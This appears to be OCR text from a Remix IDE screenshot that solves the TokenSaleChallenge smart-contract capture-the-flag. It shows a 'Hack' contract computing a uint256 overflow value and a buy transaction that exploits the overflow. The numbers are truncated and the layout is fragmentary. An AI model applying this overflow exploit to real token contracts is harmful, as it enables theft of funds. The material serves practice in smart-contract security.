 Deployed Contracts
TOKENSALECHALLENGE AT 0X
Balance: 1.415992086870360064 ETH
buy
11579208923731619542
sell
uint256 numTokens
balanceOf
address
0: uint256: 0
isComplete
Low level interactions
CALLDATA
Transact
HACK AT 0X7B9...B6ACE (MEM
Balance: 0 ETH
mul
0: uint256: 415992086870360064
Low level interactions
CALLDATA
Transact
37 // uint256 result = 2**256 - 1;
38 // uint256 temp = result + 1;
39 // // return (result / 10**18); // 115792089237316195423
40 // // return result - result - 1; // 1157920892373161954
41 // // return result; // 11579208923731619542357098500868
42 // // return (result/ 10**18 + 2) * 10**18;
43 // return (result/ 10**18 + 2);
44
45 //1157920892373161954235709850086879078532699846656405640
46 uint256 result = 2**256 - 1;
47 //1157920892373161954235709850086879078532699846656405640
48 uint256 temp = result / 10**18;
49 // 此时给temp 的值加 1 应该是触发溢出的最低门槛
50 uint256 money = (temp + 1) * 10**18;
51 return money;
52 }
53 }
0
listen on all transactions
Search with transaction hash or address
call to Hack.mul
CALL [call] from: 0x5B38Da6a701c568545dCfcB03FcB875f56beddC4 to: Hack.mul() data: 0x589...31c46
transact to TokenSaleChallenge.buy pending ...
[vm] from: 0x5B3...eddC4 to: TokenSaleChallenge.buy(uint256) 0x5FD...9d88D value: 415992086870360064 wei dat